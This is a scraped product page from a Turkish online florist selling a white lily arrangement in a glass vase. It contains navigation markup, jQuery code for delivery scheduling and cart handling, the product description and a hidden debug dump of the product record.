                                                                <ul><li ><a href="https://www.ciceknet.com/kategori/harfli-cicekler" >Harfli Çiçekler</a></li><li ><a href="https://www.ciceknet.com/kategori/guller" >Güller</a></li><li ><a href="https://www.ciceknet.com/kategori/solmayan-guller" >Solmayan Güller</a></li><li ><a href="https://www.ciceknet.com/hediye/aranjmanlar.html" >Aranjmanlar</a></li><li ><a href="https://www.ciceknet.com/hediye/kutuda-aranjmanlar.html" >Kutuda Çiçek</a></li><li ><a href="https://www.ciceknet.com/hediye/terrarium.html" >Terrarium</a></li><li ><a href="https://www.ciceknet.com/kategori/buketler" >Çiçek Buketi</a></li><li ><a href="https://www.ciceknet.com/kategori/cicek-sepeti" >Çiçek Sepeti</a></li></ul></div><div class="col-md-6"><ul><li ><a href="https://www.ciceknet.com/hediye/saksi-cicekleri.html" >Saksı Çiçekleri</a></li><li ><a href="https://www.ciceknet.com/hediye/orkide.html" >Orkideler</a></li><li ><a href="https://www.ciceknet.com/hediye/celenk.html" >Cenaze Çelenkleri</a></li><li ><a href="https://www.ciceknet.com/hediye/dugun-celenkleri.html" >Düğün Çelenkleri</a></li><li ><a href="https://www.ciceknet.com/hediye/ferforje.html" >Ferforje</a></li></ul></div></div></div>	</div>
										</div><div class="col-md-4 hidden-xs hidden-sm">
										<a href="https://www.ciceknet.com/kategori/dogumgunu"><img src="https://www.ciceknet.com/upload-data/menu/images/40805-uploadedfiles-appy-bir-1613325170.jpg" alt="logo" class="img-responsive"></a>
										</div></div></li></ul>
									</li><li ><a href="https://www.ciceknet.com/kategori/balonlar">&#x1F388; BALON</a></li><li ><a href="https://www.ciceknet.com/kategori/butik">✹ ÖZEL TASARIM</a></li>	                    
                    </ul>
                </div>
            </nav>
        </div>
    </div>
</div>
    <a name="mm"></a>
<!--navbar--end-->
<!--<script src="http://code.jquery.com/jquery-2.1.3.min.js"></script> -->
<script type="text/javascript">
$(document).ready(function(){
 $('.drop-down-menu').removeClass("sub-menu"); 
});

Number.prototype.formatMoney = function(c, d, t){
var n = this, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    s = n < 0 ? "-" : "", 
    i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
 };


</script>
 <script src="https://www.ciceknet.com/themes/frontend/js/jquery.slicknav.js"></script> 

<script>
	$(function(){
		$('.mobile-menu').slicknav({
label:'',
closeOnClick:true
});
	});
</script>
<script type="text/javascript">
  $(document).ready(function(){
   $(".slicknav_btn").click(function(){
	$('.slicknav_nav').toggleClass('slider');   
    $(".overlay-layout").toggleClass('overlay');
   });
   $(".overlay-layout").click(function  (){
	    $(".slicknav_btn").click(); 
	   });
	   
  });
</script>
<div style='display:none'>fragments/topbar</div><!-- BEGIN MAIN CONTENT -->

    	  <script src="https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.js?v=210926" ></script>
<link href="https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.css"	rel="stylesheet" />
<script>
yendifplayer.config = {
 	engine      : 'flash',
	responsive  : 1,
	ratio       : 9/18,
	autoplay    : 0,
	loop        : 0,
	playbtn     : 1,			
	controlbar  : 1,
	playpause   : 1,
	currenttime : 1,
	progress    : 1,		
	duration    : 1,
	volumebtn   : 1,
	fullscreen  : 1,
	embed       : 1,
	keyboard    : 1
 }
 $('.yendifplayer').yendifplayer();

	    function isNumber(evt) {
	        var iKeyCode = (evt.which) ? evt.which : evt.keyCode
	        if (iKeyCode != 46 && iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
	            return false;
	        return true;
	    } 	
	$('document').ready(function(){
	
		$('#close_from').change(function (){ 
			if($(this).prop( "checked" ) == true){
				$('#from').hide();
			}else{
				$('#from').show();
			}
		});
	//	$('.check_validate').click(checkValidate);
		window.ParsleyConfig = {
		    excluded: 'input[type=button], input[type=submit], input[type=reset]',
		    inputs: 'input, textarea, select, input[type=hidden], :hidden',
						uiEnabled: true,
			focus: 'first',
			successClass: 'parsley-success',
			
		};
		
				$('.cart-payment').click(function(){
			var formInstance = $('#shop_form').parsley();
			var whichButton = $(this).prop('id');
			formInstance.validate(); 
			if(formInstance.isValid() ===  false){
				 $('.panel-collapse').collapse('show');
            	 $('.panel-title').attr('data-toggle', '');
            	return false;
			}else{
				 var senderName = $('#from').val();
            	 var message = $('#card_message').val();
            	 var annomious = $('#close_from:checked').length;
            	 if(senderName == '' && message == '' && annomious <= 0){
				 	alert('Eğer kart veya medya mesajı göndermek istemiyorsanız, lütfen “İsimsiz Gönderi” kutusunu işaretleyiniz.');
					 $('.panel-collapse').collapse('show');
            		 $('.panel-title').attr('data-toggle', '');
					$('#from').focus();
					return false;
				 }
				$('#payment').text('İşleniyor......');
				formele = $("#shop_form").serialize();
				
				$('#formcontent').val(formele);
								/*
				$.post("https://www.ciceknet.com/cart/addToCart" , formele , function(data){
					
					var base = "https://www.ciceknet.com/cart";
					if(whichButton=='payment') { base = "https://www.ciceknet.com/checkout/login";}
					console.log('base:'+base);
					window.location.href = base;//+data;
				});
				*/
				$.post("https://www.ciceknet.com/cart/addToCart", formele)
				  .done(function(data) {
					var base = "https://www.ciceknet.com/cart";
					if (whichButton == 'payment') {
					  base = "https://www.ciceknet.com/checkout/login";
					}
					
					window.location.href = base;
				  })
				  .fail(function(xhr, status, error) {
					console.error("AJAX post failed:", status, error);
					console.log("Response:", xhr.responseText);
				  });

			}
			
			
		});
		
				
	});
</script>
<script src="https://www.ciceknet.com/themes/frontend/js/responsive-calendar.js" ></script>
<script src="https://www.ciceknet.com/themes/frontend/js/moment.js" ></script>
<script type="text/javascript">
$(document).ready(function(){
	
	
	var lang = "tr";
	
	var months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	if(lang == 'tr'){
		months = ["Ocak", "Şubat", "Mart", "Nisan", "Mayıs", "Haziran", "Temmuz", "Ağustos", "Eylül", "Ekim", "Kasım", "Aralık"];	
	}
	
 
 	 
	 
	 
    $("#full-callender").datetimepicker({
    	timepicker:false,
      	format:'Y-m-d',
      	lang: lang,
      	minDate:'2026/01/23',
		maxDate:'2026/02/20',
				
      	defaultDate:'2026/01/23',
		disableDates: [new Date('2022-05-02'), new Date('2022-05-03')],
		onSelectDate:function(dp,$input){
 		//$('.nexttwodays').addClass('hide');
	    var seldate = $input.val();
	   	$('#ddate').val(seldate);
	   	$('#ddate').prop( "checked", true );
	    var d = new Date(seldate);
	    var seldateD = d.getDate();
	    var selmonth = months[d.getMonth()];
	    $('.full-callender span').text(seldateD+' '+selmonth.substring(0, 3));
		$('.three-day').removeClass('active');
		$('.specificTime').removeClass('hide');
				var city_id = $('#city_id').val();
		$('#date-warning').hide();
		if(city_id=="") {
			return false;
		}
		 			var display_time = "0";
 			var timeslots = "";
			var productId = "1221";
			
			getFlorist(seldate); 			
 			if(display_time == 0){
 				// var city_id = $('#city_id').val();
				var district_id = $('#district_id').val();
								$.get("https://www.ciceknet.com/product/getTimeSlots", {'product_id' : productId,'selected_date':seldate , 'city_id' : 0, 'district_id': district_id} ,function(data){ 
						if(data.length > 0) {
							 $.each( data, function( i, val ) {
							    	timeslots += gettimeslots(val); 
							 });
							 $('#deliveryTime').html(timeslots);
							 $('#deliveryTime').removeAttr('disabled');
							 $('#specificTime').removeAttr('disabled');	
							 
						}else{
							$('#deliveryTime').html('<option selected="" value="">Özür dileriz, bugün için teslimat zamanı uygun değil.+</option>');
								                               $('.message-box').addClass('hide');
                               $('.reciptant-address').addClass('hide');
							   $('.complementry-section').addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.check_validate').off("click");
							   							   $('#payment').addClass('btn_color');
                               $('#payment').removeClass('check_validate');
							   $('#payment').text('Bir Sonraki Günü Seçiniz');
							   $('#payment').prop("disabled", true);
								$('#shopping').addClass('btn_color');
                               $('#shopping').removeClass('check_validate');
							   $('#shopping').text('Bir Sonraki Günü Seçiniz');
							   $('#shopping').prop("disabled", true);
								$('#delivery-charges').addClass('hide');
								 
						}
				  });
			}else{
				// var city_id = $('#city_id').val();
				$.get("https://www.ciceknet.com/ajax/getTime", {'selected_date':seldate, 'city_id':city_id} ,function(data){
									
										 var avilableHr = parseInt(data.Hr);
										 $('.deliveryhr').html('');
										 $('.deliveryhr').append('<option value="">Saat</option>');	
											
										var seciligun = new Date(seldate);
										
										var wd = seciligun.getDay();
										var maxhr = 20;
										if(wd==0 || wd==6) { maxhr=19; }
										
						
										 for(avilableHr; avilableHr <= maxhr; avilableHr++){
										 	//var opt = '<option value="'+avilableHr+'">'+(avilableHr < 10) ? ("0" + avilableHr) : avilableHr+'</option>';
										 avilableHr =  (avilableHr < 10) ? ("0" + avilableHr) : avilableHr;
										 $('.deliveryhr').append('<option value="'+avilableHr+'">'+avilableHr+'</option>');	
										 }
										
										//$('#specifictime').html('<option>Sorry Time slot not available for today</option>'); 
									
							  });
			}
			

	  
	  }
    });
	
	

function set_cookie(cookiename, cookievalue, hours) {
    var date = new Date();
    date.setTime(date.getTime() + Number(hours) * 3600 * 1000);
    document.cookie = cookiename + "=" + cookievalue + "; path=/;expires = " + date.toGMTString();
}

var product_id = "1221";
set_cookie('item['+product_id+']', product_id, 24*365*1); // 1 years






$('.datesection').change(function (){
				$('#date-warning').hide();
		$('#specificTime').removeAttr('disabled');	
		var display_time = "0";
		var district_id = $('#district_id').val();
		var productid = $('#productid').val();
		var seldate   = $(this).val();
		 $('.full-callender span').text(' TAKVİM ');
		$('#ddate').val(seldate);
		$('#ddate').prop( "checked", true );
		if(district_id == ""){
				$('#district_id').css({"border-color": "#ff0000", "border-weight":"1px", "border-style":"solid"});
				$('#district_id').focusin();			
			return false;
		}else{
				getFlorist(seldate); 				if(display_time == 0){
						 	var timeslots = "";
							var productId = "1221";
							var city_id = $('#city_id').val();
							var district_id = $('#district_id').val();
							
														
							$.get("https://www.ciceknet.com/product/getTimeSlots", {
									'product_id' : productId,
									'selected_date':seldate, 
									'city_id':city_id, 
									'district_id':district_id} ,function(data){
										// console.log(data); 
									if(data.length > 0) {
										 $.each( data, function( i, val ) {
										    	timeslots += gettimeslots(val); 
											});
										 $('#deliveryTime').html(timeslots);
										 $('#deliveryTime').removeAttr('disabled');	
									}else{
										$('#deliveryTime').html('<option selected="" value="">Özür dileriz, bugün için teslimat zamanı uygun değil.</option>'); 
																$("#accordion").addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.reciptant-address').addClass('hide');
							   $('.complementry-section').addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.check_validate').off("click");
							   							   $('#payment').addClass('btn_color');
                               $('#payment').removeClass('check_validate');
							   $('#payment').text('Bir Sonraki Günü Seçiniz');
							   $('#payment').prop("disabled", true);
							   $('#shopping').addClass('btn_color');
                               $('#shopping').removeClass('check_validate');
							   $('#shopping').text('Bir Sonraki Günü Seçiniz');
							   $('#shopping').prop("disabled", true);
								$('#delivery-charges').addClass('hide');
																	}
							  });
						}else{
							var city_id = $('#city_id').val();
							$.get("https://www.ciceknet.com/ajax/getTime", {'selected_date':seldate, 'city_id':city_id} ,function(data){
									
										 var avilableHr = parseInt(data.Hr);
										 $('.deliveryhr').html('');
										 $('.deliveryhr').append('<option value="">Saat</option>');	
																	var seciligun = new Date(seldate);
										
										var wd = seciligun.getDay();
										var maxhr = 20;
										if(wd==0 || wd==6) { maxhr=19; }
										
										for(avilableHr; avilableHr <= maxhr; avilableHr++){ 
										 	var opt = '<option value="'+avilableHr+'">'+avilableHr+'</option>';
										 	avilableHr =  (avilableHr < 10) ? ("0" + avilableHr) : avilableHr;
										 $('.deliveryhr').append('<option value="'+avilableHr+'">'+avilableHr+'</option>');	
										 }
										
										//$('#specifictime').html('<option>Sorry Time slot not available for today</option>');
									
							  });
						}

		}
});

function getFlorist(seldate){
	var productId = "1221";
	var district_id = $('#district_id').val();
	$.post("https://www.ciceknet.com/product/getfloristIdToDelivered" , {'productid':productId,'city_id':0, 'districtId': district_id,'deliverDate':seldate}, 
			function(data){
				
				var florist = data.florist;
				var florist_name = data.florist_name;
				var comProduct = data.comProduct;
				var fcoefficent = data.fcoefficent;
				var coefficent = data.coefficent;
				var reciptant = data.reciptant;
								var special_occasion = data.specialoccasion;
				for (var i=0; i< coefficent.length; i++) { 
				   console.log(JSON.stringify(coefficent[i]));
				}
				//console.log(coefficent);
				var compleproductlist = "";
				
				$('#free-delivery').hide();
				
								if(florist == ""){
					$('#comProduct').addClass('hide');
				}
				$('#comProduct').html('');
				if($.isEmptyObject(florist)){
					
												   $('#accordion').addClass('hide');
																					$('#payment').text('Şu anda bu ürün yoktur!');
						$('#payment').hide();
						$('#shopping').text('Şu anda bu ürün yoktur!');
						$('#no-product').html($('#no-product-content').val());
										if (typeof special_occasion != 'undefined') {
						if(special_occasion=="") {
						} else {
																					$('#payment').text("Bugün için geçersiz");
							
							$('#shopping').text("Bugün için geçersiz");
							$('#no-product').html("<span class='ping'>"+special_occasion+"</span>");
						} 
					}
					$('#no-product').show();
													                               $('#payment').addClass('btn_color');
                               $('#payment').removeClass('check_validate');
							   $('#shopping').addClass('btn_color');
                               $('#shopping').removeClass('check_validate');
                               $('.message-box').addClass('hide');
                               $('.reciptant-address').addClass('hide');
                               $('.message-box').addClass('hide');
                               $('.check_validate').off("click");

							   							$('#delivery-charges').addClass('hide');
							
				}else{
										
						$('#accordion').removeClass('hide');
												$("#payment-buttons").show();
										$('#no-product').hide();
					
					if(!$.isEmptyObject(data.other_products_msg)){
						$('#other-products').html(data.other_products_msg);
					}
					if(!$.isEmptyObject(data.free_delivery_msg)){
						$('#free-delivery').html(data.free_delivery_msg).show(); 
					}
					
										
					
						$('.message-box').removeClass('hide');
                        $('.reciptant-address').removeClass('hide');
						$('#delivery_charge').val(data.delivery_charge);
						
												var delivery_charge=Number(data.delivery_charge);
						if(delivery_charge == 0) { 
							$('#delivery-charges').addClass('hide');
						} else {
							$('#charge-amount').html(delivery_charge.toFixed(2)); 
														if(delivery_charge >= 40) { 
								$('#delivery-warning').html('<br />Uzaklık nedeni ile 1 saat gecikme yaşanabilir.');
							} else {
								$('#delivery-warning').html('');
							}
														$('#delivery-charges').removeClass('hide');
						}
												
                        $('#shopping').removeClass('btn_color');
                        $('#shopping').addClass('check_validate');
                        $('#shopping').text('SEPETE İLERLE');
												$('#payment').removeClass('btn_color');
                        $('#payment').addClass('check_validate');
						$('#payment').show();
                        $('#payment').text('HIZLI ÖDEME >>>');

				}
				if($.isEmptyObject(comProduct)){
                              $('.collapseFour').addClass('hide');
                              $('#comProduct').addClass('hide');
                              $('.complementry-section').addClass('hide');		
				}else{ 
						$('.collapseFour').removeClass('hide');
						$('#accordion').removeClass('hide');
						$('#comProduct').removeClass('hide');
						$('.complementry-section').removeClass('hide');
						$.each(comProduct,function(key , value) 
	                    {  	
	                            compleproductlist += CompleProductListing(value);
	                            $('#comProduct').html(compleproductlist); 
	                             
	                	});
				}

											$(".nexttwodays").show();
						$(".product-section").show(); 
						$(".additionalinfo").show();
						if($.isEmptyObject(florist)){
							$("#payment-buttons").hide();
						} else {
							$("#payment-buttons").show();
						}

				
				
				
				
				if($.isEmptyObject(reciptant))	{
					// no reciptant 
					$('#user_customer').html('');
				}else{
					// fill reciptant 
					$('#user_customer').html('');
					var recipList = '<option value="0" >Adres defterinden seç</option>';	
					$.each(reciptant, function(key, value){
						recipList += '<option value="'+value.id+'" >'+value.recipitent+'</option>';	
					});
					$('#user_customer').html(recipList);
				}
				
			});		
		
}

$('#uncheckallCproduct').change(function () {
    if(this.checked) { // check select status
       				$('.com_val').val('');
				$('.comple_product').hide(); 
				$('.add-comple').show();
		        $(this).prop('checked', true);
				$('#comp-prod-tab').click();
    }
});
function CompleProductListing(val){
	var base = "https://www.ciceknet.com/upload-data/complementry/images";
	var price = val.price+' '+val.currency;
	if(val.price != val.discounted_price){
		price = '<strike>'+val.price+' '+val.currency+' </strike>  '+val.discounted_price+' '+val.currency;
	}
	if(val.vat > 0){
		price += ' + KDV';
	}
	// col-lg-6 col-md-6 col-sm-6 col-xs-6
	var template = '<li class=""><label ><figure><img src="'+base+'/'+val.image+'" alt="image"  width="180" /></figure><span>'+price+' </span><div class="comp_name "><label>'+val.name+'</label></div>';
	template += '<div class="add-comple" data-field="'+val.id+'"><button type="button" class="btn btn-success ">Ekle</button></div><div class="input-group comple_product"><span class="input-group-btn"><button type="button" class="btn btn-success btn-number"  data-type="minus" data-field="'+val.id+'"><span class="glyphicon glyphicon-minus"></span></button></span>';
          template += '<input type="hidden" name="complementary[]" class="com_val"/><input type="text" name="complementary_'+val.id+'" class="form-control input-number" value="1" min="1" max="99"><span class="input-group-btn"><button type="button" class="btn btn-success btn-number" data-type="plus" data-field="'+val.id+'">';
   template += ' <span class="glyphicon glyphicon-plus"></span></button></span></div></label></li>';
	return template;
}
 /*-------------------------------------- add complementery js --------------------------------*/
 $('#comProduct').on('click','.add-comple',function(){
	 	    $('#uncheckallCproduct').prop('checked', false);
 var valu = $(this).attr('data-field');
 $(this).siblings('.comple_product').find('.com_val').val(valu);
 $(this).siblings('.comple_product').show();
 $(this).hide();
 });
$('#comProduct').on('click','.btn-number',function(e){
    e.preventDefault();
    
    fieldName = $(this).attr('data-field');
    type      = $(this).attr('data-type');
    var input = $("input[name='complementary_"+fieldName+"']");
    var currentVal = parseInt(input.val());
    if (!isNaN(currentVal)) {
        if(type == 'minus') {
            
            if(currentVal > input.attr('min')) {
                input.val(currentVal - 1).change();
            } 
            
             if(currentVal == input.attr('min')) {
				$(this).parents('.comple_product').find('.com_val').val('');
				$(this).parents('.comple_product').hide(); 
				$(this).parents('.comple_product').siblings('.add-comple').show();
			 }

        } else if(type == 'plus') {

            if(currentVal < input.attr('max')) {
                input.val(currentVal + 1).change();
            }
            if(parseInt(input.val()) == input.attr('max')) {
                $(this).attr('disabled', true);
            }

        }
    } else {
        input.val(0);
    }
});
$('#comProduct').on('focusin','.input-number',function(){
   $(this).data('oldValue', $(this).val());
});
$('#comProduct').on('change','.input-number',function() {
    
    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());
    
    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    
    
});
$('#comProduct').on('keydown','.input-number',function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) || 
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });
    /*-------------------------------------- add complementery js --------------------------------*/


/************************* Get Time Slots **********************/    
    function gettimeslots(time){     	var desc = (time.description != '') ? ' ('+time.description+')' : ''; 
		var html = '<option value="'+time.time_slot+'">'+time.time_slot+desc+'</option>';
		return html;
	}
    
});


</script>
<style>#headingOne1 {  position: relative;}
	.receciverLoader{ position: absolute; display:table; width: 100%; height:100%;text-align:center;
	; display: block; background: #000; opacity:0.6; left:0px; top:0px;	}
	.receciverLoader img{display: table-cell; vertical-align: middle; width:15%; margin-top:140px;	}
</style>

<div class="container">
<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-design">
		 <p>
		<a href="https://www.ciceknet.com/">Ana Sayfa</a> &gt; <a href="https://www.ciceknet.com/hediye/aranjmanlar.html">Aranjmanlar</a> &gt; Beyaz Lilyum Aranjmanı		</p>
	</div>
</div>
</div>


<div class="container container-padding-5">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" itemscope itemtype="https://schema.org/Product">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 bck-slider">
<div id="slider" class="flexslider arrow-sidebar demo-gallery">

 <ul id="lightgallery" class="slides">
         		 
			  <li data-src="https://www.ciceknet.com/upload-data/product/images/393200-uploadedfiles-sc_4625j-1464021674.jpg" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar" >
              <img class="latest_img" src="https://www.ciceknet.com/upload-data/product/images/360x480/393200-uploadedfiles-sc_4625j-1464021674.jpg" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar" alt="Beyaz Lilyum Aranjmanı Aranjmanlar çiçek gönder"  itemprop="image" />
                            </li>
				 
			  <li data-src="https://www.ciceknet.com/upload-data/product/images/481315-uploadedfiles-sc_4626j-1464021681.jpg" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar" >
              <img class="latest_img" src="https://www.ciceknet.com/upload-data/product/images/360x480/481315-uploadedfiles-sc_4626j-1464021681.jpg" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar" alt="Beyaz Lilyum Aranjmanı Aranjmanlar çiçek gönder"  itemprop="image" />
                            </li>
				 
			  <li data-src="https://www.ciceknet.com/upload-data/product/images/655175-uploadedfiles-sc_4627j-1464021689.jpg" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar" >
              <img class="latest_img" src="https://www.ciceknet.com/upload-data/product/images/360x480/655175-uploadedfiles-sc_4627j-1464021689.jpg" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar" alt="Beyaz Lilyum Aranjmanı Aranjmanlar çiçek gönder"  itemprop="image" />
                            </li>
			 
</ul>
<img src="https://www.ciceknet.com/themes/frontend/images/logo.gif" width="200" height="150" />
</div>
<div " class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#abcf37"><i class="material-icons md-12">local_florist</i> Taze Canlı Çiçek</small>
	</span> 
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#00b551"><i class="fa fa-credit-card"></i> 6 Ay Taksit</small>
	</span>
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#9e005d"><i class="material-icons">local_shipping</i> Aynı Gün Teslim</small>
	</span>
	<span class="col-lg-3 col-md-3 col-sm-6 col-xs-6 text-center">
	<small style="color:#ed1e79"><i class="material-icons">add_a_photo</i> Medya Mesaj</small>
	</span>
</div>

</div>
 


<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                	 
               	 
<div class="f1_container">
<div id="f1_card" class="shadow">
<!--flip-one-->


<div class="middle-detail front face" id="side-1">

<span class="">
<h1><span itemprop="name">Beyaz Lilyum Aranjmanı</span><p style="font-size: 21px; text-align: center; padding: 0 12px">DBAR0113</p></h1>
<meta itemprop="productID" content="DBAR0113" />
<meta itemprop="sku" content="DBAR0113" />

<span style="display:none;" itemprop="description"><p><strong>Not: Mevsim şartları sebebiyle kapalı olarak gönderilebilir. Kapalı lilyumlar, beyaz güller ile desteklenecerek gönderilecektir. </strong></p>

<p>Yüreğinizde sevdikleriniz için ne kadar özel, masum ve saf duygular besliyorsanız onlarla da paylaşmak istediğiniz en önemli ve mutlu anlarda sizin elçiniz olması için beyazın içinden kopup gelmiş gibi ışıklar saçan lilyumlar...</p>

<p>Beyazın Zarafeti Lilyum aranjmanı,</p>

<p>Bembeyaz bir masumiyeti yaprak yaprak doğurmuş olan toprağın ve bunu cömertçe sunan doğanın bir armağını olan lilyumların bütün zarafetine hassasiyet gösterilerek minicik nurdan damlalar gibi parıldayan cipsoların ve bütün bu beyaz büyünün içinde doğal bir renk olan yeşilin taşıyıcısı çeşitli yapraklarla hareketlendirilerek aranje edilmiştir.</p>

<p>Onlara en güzel dileklerinin hep bembeyaz anlar taşımasını istediğiniz doğum günlerinde; yeni işlerindeki tertemiz başlangıçlarında; kazanmış oldukları mutluluk dolu başarılarında; her anı onlarla geçirmenin keyfini anımsatan yıldönümlerinde; zarafetlerini asli koruyucusu olan sağlıklarının asla kaybolmamasını temenniz ettiğinizde dileklerini lilyumların kucağında ulaşsın onlara.</p>

<p><strong>Ürün İçeriği:</strong></p>

<ul>
	<li>3 Dal Beyaz Lilyum</li>
	<li>1 Adet Kesik Amfora Cam Vazo</li>
	<li>Bir Miktar Cipso</li>
	<li>Bir Miktar Yeşil Bitki</li>
</ul>

<p><strong><em>Not: </em></strong><em>Lilyumların her dalında 4-5 kandil bulunmaktadır. Mevsimlere göre gonca olarak yollanabilen lilyumlar ev ya da ofis ortamında 1-2 gün içersinde açmaktadır.</em></p>

<p><strong>Ürün Ebadı: </strong>Yaklaşık 50 cm.</p>

<p><strong>Online Çiçek Siparişi ve Teslimatı İle İlgili Bilmeniz Gerekenler:</strong></p>

<ul>
	<li>Çiçeklerinizi sevdiklerinize yollarken iyi dileklerinizin tek ifadesi yalnızca kart mesajı değil artık. Sizler için hazırladığımız uygulamamızda çiçeğinizi teslim aldığı anda sevdiklerinizin telefonuna ya da e-posta adresine yollanacak bir video, fotoğraf/resim ya da ses kaydı gönderebilirsiniz.</li>
	<li>Çiçeğinizi “Alıcı Bilgisi” bölümünde belirttiğiniz adrese göndereceğiz. Eğer personelimize yardımcı olacağını düşündüğünüz ek bilgiler varsa bunları “Teslimatçıya Not” kısmına girmeniz eksiksiz bir teslimat yapabilmemiz için önem arz eder.</li>
	<li>Eğer çiçeğinizi yolladığımız adreste alıcıya ulaşamazsak adreste belirtilen binada ikamet eden bir tanıdığa ya da bina görevlisine imza karşılığı teslimat yapabilmemiz mümkündür.</li>
	<li>Çiçeğinizi yolladığınız alıcı güvenlik nedeniyle personelimizin teslimatını gerçekleştirmesine izin verilmediği bazı otel, hastane, işyeri veya okulda ise personelimiz çiçeği imza karşılığında alıcıya ulaştırılmak üzere adreste bulunan binanın ilgili görevlisine teslim eder.</li>
	<li>İstediğiniz çiçeklerin renkleri ve çeşitlilikleri ve aranjmanlarda kullanılacak olan bazı ek malzemeler mevsim ve stoklara göre farklılık gösterebilmektedir.</li>
</ul>
</span>
<span style="display:none;">Array
(
    [id] => 1221
    [sku] => DBAR0113
    [alias] => beyaz-lilyum-aranjmani-1221
    [copyof] => 141
    [etiket] => 
    [etiket_yeri] => sag
    [featured] => 0
    [featured_order] => 0
    [category_order] => 0
    [vip] => 0
    [vip2] => 0
    [vip3] => 0
    [vip4] => 0
    [vip5] => 0
    [vip6] => 0
    [vip7] => 0
    [vip8] => 0
    [vip9] => 0
    [vip10] => 0
    [display_order] => 0
    [country_id] => 1
    [product_type] => Aranjmanlar
    [prepration_time] => 10
    [additional_info] => 0
    [additional_info_count] => 0
    [additional_meta] => 
    [display_time] => 0
    [account_ref] => DBAR0113
    [rating] => 0
    [metatitle] => Cam Vazoda Lilyum Çiçeği
    [metakeyword] => Beyaz Lilyum Aranjmanı ,White Lilium Arrengement , Lilyum Çiçeği , Cam Vazoda Çiçek Aranjmanları 
    [metadescription] => Amfora cam vazoda 3 dal ( Her dalda 4-5 adet lilyum kandili vardır).
    [created_on] => 2019-09-16 06:04:55
    [updated_on] => 2025-11-05 21:20:36
    [status] => 1
    [static] => 0
    [deleted] => 0
    [created_by] => 0
    [modified_by] => 553
    [price] => 3083.32
    [vat] => 20
    [discount] => 0
    [discount_type] => 0
    [image] => 393200-uploadedfiles-sc_4625j-1464021674.jpg
    [currency] => TL
    [timezone] => Europe/Istanbul
    [fcount] => 90
    [product_type_alias] => aranjmanlar
    [product_special_type] => 0
    [name] => Beyaz Lilyum Aranjmanı
    [product_description] => <p><strong>Not: Mevsim şartları sebebiyle kapalı olarak g&ouml;nderilebilir. Kapalı lilyumlar, beyaz g&uuml;ller ile desteklenecerek g&ouml;nderilecektir.&nbsp;</strong></p>

<p>Y&uuml;reğinizde sevdikleriniz i&ccedil;in ne kadar &ouml;zel, masum ve saf duygular besliyorsanız onlarla da paylaşmak istediğiniz en &ouml;nemli ve mutlu anlarda sizin el&ccedil;iniz olması i&ccedil;in beyazın i&ccedil;inden kopup gelmiş gibi ışıklar sa&ccedil;an lilyumlar...</p>

<p>Beyazın Zarafeti Lilyum aranjmanı,</p>

<p>Bembeyaz bir masumiyeti yaprak yaprak doğurmuş olan toprağın ve bunu c&ouml;mert&ccedil;e sunan doğanın bir armağını olan lilyumların b&uuml;t&uuml;n zarafetine hassasiyet g&ouml;sterilerek minicik nurdan damlalar gibi parıldayan cipsoların ve b&uuml;t&uuml;n bu beyaz b&uuml;y&uuml;n&uuml;n i&ccedil;inde doğal bir renk olan yeşilin taşıyıcısı &ccedil;eşitli yapraklarla hareketlendirilerek aranje edilmiştir.</p>

